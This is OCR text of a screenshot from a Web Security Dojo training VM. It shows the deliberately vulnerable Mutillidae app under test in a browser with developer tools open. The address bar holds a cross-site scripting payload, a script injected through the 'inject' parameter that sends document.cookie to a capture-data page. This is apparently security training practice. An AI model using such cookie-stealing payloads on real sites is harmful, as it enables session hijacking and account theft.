 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde...
Terminal - dojo@dojo-Virtual...
14 Apr, 16:45
nowasp.local/mutillidae/index.p
nowasp.local/mutillidae/index.p
Google
q.open("GET", "http://nowasp.local/mutillidae/index.php?page=capture-data.php%26UpDaTe=" + document.cookie, true);req.send(null);</script>
Update
nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var req = new XMLHttpRequest();req.open("GET", "http://nowasp...
nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var req = new XMLHttpRequest();req.open("GET", "http://nowasp.local...
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Capture Data
Back
HELP
Help Me!
Hints and Videos
Elements Console Sources Network Performance Memory Application Security Lighthouse
1
Page
index.php?page=...ull);</script>
top
nowasp.local
mutillidae
images
javascript
styles
index.php?page=cap
www.paypalobjects.com
1052
1053
1054
1055
1056
1057
1058 utillidae/index.php?page=capture-data.php
1059
1060
1061
1062
1063
1064
{} Line 1058, Column 65
Coverage: n/a
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
Console
top
Filter
Default levels
2 hidden